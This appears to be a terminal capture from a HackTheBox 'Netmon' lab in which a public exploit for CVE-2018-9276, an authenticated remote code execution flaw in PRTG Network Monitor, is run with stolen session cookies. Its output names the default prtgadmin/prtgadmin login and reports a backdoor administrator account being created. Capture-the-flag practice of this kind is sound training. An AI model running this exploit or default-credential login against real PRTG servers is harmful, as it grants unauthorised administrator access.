 ┌──(kali㉿kali)-[~/Desktop/HackTheBox/Netmon/CVE-2018-9276]
└─$ bash exploite1.sh -u http://10.10.10.152 -c "_ga=GA1.4.1437569364.1614952719; _gid=GA1.4.519375440.1614952719; OCTOPUS1813713946=ezJBRDJDODY1LUQzQjQtNDBDRC05QzE5LTk0M0U5OTQyOUU5N30%3D"
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!